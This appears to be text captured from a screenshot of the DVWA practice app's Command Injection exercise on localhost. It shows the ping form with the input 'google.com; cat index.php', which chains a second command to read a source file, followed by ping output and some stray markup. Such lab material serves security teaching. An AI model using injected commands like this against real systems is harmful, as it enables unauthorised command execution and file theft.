 Vulnerability: Command Injectio
localhost:4280/vulnerabilities/exec/#
VPN
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Vulnerability: Command Injection
Ping a device
Enter an IP address: google.com; cat index.php Submit
PING forcesafesearch.google.com (216.239.38.120) 56(84) bytes of data.
64 bytes from 216.239.38.120 (216.239.38.120): icmp_seq=1 ttl=63 time=31.9 ms
64 bytes from 216.239.38.120 (216.239.38.120): icmp_seq=2 ttl=63 time=32.5 ms
64 bytes from 216.239.38.120 (216.239.38.120): icmp_seq=3 ttl=63 time=29.8 ms
64 bytes from 216.239.38.120 (216.239.38.120): icmp_seq=4 ttl=63 time=29.6 ms
--- forcesafesearch.google.com ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3004ms
rtt min/avg/max/mdev = 29.645/30.962/32.498/1.274 ms
Vulnerability: Command Injection
Ping a device
Enter an IP address:
\"Submit\"
\n";